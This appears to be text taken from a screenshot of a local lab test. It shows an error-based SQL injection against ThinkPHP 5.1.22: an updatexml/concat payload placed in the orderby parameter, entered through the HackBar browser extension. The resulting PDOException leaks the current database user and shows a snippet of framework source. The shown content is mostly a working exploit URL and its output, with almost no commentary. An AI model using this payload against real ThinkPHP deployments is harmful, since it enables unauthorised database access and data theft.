 127.0.0.1/thinkphp/thinkphp5.1.22/public/index.php/index/index/index?orderby[id`|updatexml(1,concat(0x7,current_u...
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'skip-grants
user@skip-grants ho'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
0.056081s
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 1 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.1.22/public/index.php/index/index/index
?orderby[id`|updatexml(1,concat(0x7,current_user(),0x7e),1)%23]=1